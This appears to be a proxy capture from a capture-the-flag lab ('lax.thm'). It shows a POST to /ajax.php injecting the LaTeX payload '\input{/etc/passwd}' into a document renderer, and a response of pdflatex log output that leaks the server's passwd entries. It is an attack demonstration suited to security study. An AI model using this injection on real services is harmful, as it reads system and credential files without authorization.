 Request
Raw Params Headers Hex
POST /ajax.php HTTP/1.1
Host: lax.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://lax.thm/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 56
Connection: close
content="$$ \input{/etc/passwd} $$"&template=assignment3
Response
Raw Headers Hex Render
\OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 =usr=sbin=nologinirc \OT1/cmr/m/n/10.
95 : \OML/cmm/m/it/10.95 x \OT1/cmr/m/n/10.95 : 39 : 39 : \OML/cmm/m/it/10.95 i
rcd \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 =var=run=ircd \OT1/cmr/m/n/10.95 :
\OML/cmm/m/it/10.95 =usr=sbin=nologingnats \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/
10.95 x \OT1/cmr/m/n/10.95 : 41 : 41 : \OML/cmm/m/it/10.95 GnatsBug \OMS/cmsy/m
/n/10.95 ^^@ \OML/cmm/m/it/10.95 ReportingSystem\OT1/cmr/m/n/10.95 (\OML/cmm/m/
it/10.95 admin\OT1/cmr/m/n/10.95 ) : \OML/cmm/m/it/10.95 =var=lib=gnats \OT1/cm
r/m/n/10.95 : \OML/cmm/m/it/10.95 =usr=sbin=nologinnobody \OT1/cmr/m/n/10.95 :
\OML/cmm/m/it/10.95 x \OT1/cmr/m/n/10.95 : 65534 : 65534 : \OML/cmm/m/it/10.95
nobody \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 =nonexistent \OT1/cmr/m/n/10.95
: \OML/cmm/m/it/10.95 =usr=sbin=nologinsystemd \OMS/cmsy/m/n/10.95 ^^@ \OML/cm
m/m/it/10.95 timesync \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 x \OT1/cmr/m/n/1
0.95 : 100 : 102 : \OML/cmm/m/it/10.95 systemdTimeSynchronization; ; ; \OT1/cmr
/m/n/10.95 : \OML/cmm/m/it/10.95 =run=systemd \OT1/cmr/m/n/10.95 : \OML/cmm/m/i
t/10.95 =bin=falsesystemd \OMS/cmsy/m/n/10.95 ^^@ \OML/cmm/m/it/10.95 network \
OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 x \OT1/cmr/m/n/10.95 : 101 : 103 : \OML
/cmm/m/it/10.95 systemdNetworkManagement; ; ; \OT1/cmr/m/n/10.95 : \OML/cmm/m/i
t/10.95 =run=systemd=netif \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 =bin=falses
ystemd \OMS/cmsy/m/n/10.95 ^^@ \OML/cmm/m/it/10.95 resolve \OT1/cmr/m/n/10.95 :
\OML/cmm/m/it/10.95 x \OT1/cmr/m/n/10.95 : 102 : 104 : \OML/cmm/m/it/10.95 sys
temdResolver; ; ; \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 =run=systemd=resolve
\OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 =bin=falsesystemd \OMS/cmsy/m/n/10.95
^^@ \OML/cmm/m/it/10.95 bus \OMS/cmsy/m/n/10.95 ^^@ \OML/cmm/m/it/10.95 proxy
\OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 x \OT1/cmr/m/n/10.95 : 103 : 105 : \OM
L/cmm/m/it/10.95 systemdBusProxy; ; ; \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95
=run=systemd \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 =bin=falsesyslog \OT1/cmr
/m/n/10.95 : \OML/cmm/m/it/10.95 x \OT1/cmr/m/n/10.95 : 104 : 108 :: \OML/cmm/m
/it/10.95 =home=syslog \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 =bin=false[]pt
\OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 x \OT1/cmr/m/n/10.95 : 105 : 65534 ::
\OML/cmm/m/it/10.95 =nonexistent \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 =bin=
falsemessagebus \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 x \OT1/cmr/m/n/10.95 :
106 : 110 :: \OML/cmm/m/it/10.95 =var=run=dbus \OT1/cmr/m/n/10.95 : \OML/cmm/m
/it/10.95 =bin=falseuuidd \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 x \OT1/cmr/m
/n/10.95 : 107 : 111 :: \OML/cmm/m/it/10.95 =run=uuidd \OT1/cmr/m/n/10.95 : \OM
L/cmm/m/it/10.95 =bin=falseking \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 x \OT1
/cmr/m/n/10.95 : 1000 : 1000 : \OML/cmm/m/it/10.95 Lax; ; ; \OT1/cmr/m/n/10.95
: \OML/cmm/m/it/10.95 =home=king \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 =bin=
bashsshd \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 x \OT1/cmr/m/n/10.95 : 108 :
65534 :: \OML/cmm/m/it/10.95 =var=run=sshd \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/1
0.95 =usr=sbin=nologinking \OT1/cmr/m/n/10.95 : \OML/cmm/m/it/10.95 x \OT1/cmr/
m/n/10.95 : 1000 : 1000 : \OML/cmm/m/it/10.95 Lax; ; ; \OT1/cmr/m/n/10.95 : \OM
L/cmm/m/it/10.95 =opt=secret
[1{/var/lib/texmf/fonts/map/pdftex/updmap/pdftex.map}]
(./bc293db432bc3fffa45d68c619d78ef5.aux) )
(see the transcript file for additional information){/usr/share/texmf/fonts/enc
/dvips/cm-super/cm-super-t1.enc}</usr/share/texlive/texmf-dist/fonts/type1/publ
ic/amsfonts/cm/cmmi10.pfb></usr/share/texlive/texmf-dist/fonts/type1/public/ams
fonts/cm/cmmi8.pfb></usr/share/texlive/texmf-dist/fonts/type1/public/amsfonts/c
m/cmr10.pfb></usr/share/texlive/texmf-dist/fonts/type1/public/amsfonts/cm/cmsy1
0.pfb></usr/share/texmf/fonts/type1/public/cm-super/sfcc1095.pfb></usr/share/te
xmf/fonts/type1/public/cm-super/sfss1095.pfb></usr/share/texmf/fonts/type1/publ
ic/cm-super/sfss1440.pfb></usr/share/texmf/fonts/type1/public/cm-super/sfss2074
.pfb>
Output written on bc293db432bc3fffa45d68c619d78ef5.pdf (1 page, 67938 bytes).
Transcript written on bc293db432bc3fffa45d68c619d78ef5.log.